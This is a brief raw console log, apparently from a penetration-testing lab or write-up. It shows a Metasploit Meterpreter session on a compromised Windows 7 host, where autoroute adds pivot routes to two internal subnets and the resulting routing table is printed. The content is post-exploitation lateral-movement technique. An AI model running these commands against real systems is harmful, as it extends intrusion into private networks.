 meterpreter > run post/multi/manage/autoroute
Display all 558 possibilities? (y or n)Interrupt: use the 'exit' command to quit
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN7
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.138.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.10.0       255.255.255.0      Session 1
   192.168.138.0      255.255.255.0      Session 1
meterpreter >